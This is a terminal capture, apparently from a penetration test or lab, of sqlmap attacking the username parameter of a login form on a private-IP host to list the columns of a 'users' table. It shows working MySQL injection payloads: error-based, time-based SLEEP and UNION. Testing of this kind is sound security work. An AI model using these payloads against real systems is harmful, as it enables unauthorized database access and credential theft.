 root💀gobots)-[06Jan2025 22:40:28]-[/home/kali/SUT/192.168.61.86]
# sqlmap -r login_post.txt -p username -D starfires -T users --columns --batch
        ___
       __H__
 ___ ___[']_____ ___ ___  {1.8.7#stable}
|_ -| . [,]     | .'| . |
|___|_  [(]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws
. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 22:40:46 /2025-01-06/
[22:40:46] [INFO] parsing HTTP request from 'login_post.txt'
[22:40:47] [INFO] resuming back-end DBMS 'mysql'
[22:40:47] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: username (POST)
    Type: error-based
    Title: MySQL >= 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)
    Payload: username=kaleb' AND GTID_SUBSET(CONCAT(0x71706b6a71,(SELECT (ELT(2584=2584,1))),0x7170706b71),2584)-- uWQx&password=test
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: username=kaleb' AND (SELECT 7842 FROM (SELECT(SLEEP(5)))uqeI)-- UBMD&password=test
    Type: UNION query
    Title: Generic UNION query (NULL) - 3 columns
    Payload: username=-4305' UNION ALL SELECT NULL,CONCAT(0x71706b6a71,0x704f516e414c626667714864794b5a6b664541645267686f71596a46695976705146444e4b786f54,0x7170706b71),NULL-- -&password=tes
t